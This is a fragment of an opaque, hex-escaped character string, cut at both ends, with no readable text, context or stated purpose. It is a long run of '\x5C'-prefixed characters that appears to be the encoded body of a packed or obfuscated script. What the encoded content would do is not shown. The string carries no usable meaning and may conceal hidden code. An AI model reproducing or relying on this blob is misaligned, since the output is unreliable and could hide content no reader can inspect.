9\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x64\x5C\x6E\x5C\x31\x5C\x46\x5C\x64\x5C\x38\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x67\x5C\x38\x5C\x64\x5C\x4D\x5C\x31\x5C\x46\x5C\x30\x5C\x33\x5C\x32\x5C\x46\x5C\x47\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x67\x5C\x38\x5C\x38\x5C\x76\x5C\x31\x6A\x5C\x34\x5C\x70\x5C\x64\x5C\x6E\x5C\x31\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x4B\x5C\x38\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x71\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x68\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x35\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x31\x36\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x53\x5C\x37\x5C\x76\x5C\x58\x5C\x37\x5C\x76\x5C\x59\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x37\x5C\x76\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x76\x5C\x55\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x46\x5C\x6E\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x78\x5C\x42\x5C\x37\x5C\x31\x6E\x5C\x46\x5C\x77\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x6C\x5C\x42\x5C\x37\x5C\x46\x5C\x52\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x69\x5C\x42\x5C\x37\x5C\x30\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x46\x5C\x53\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x66\x5C\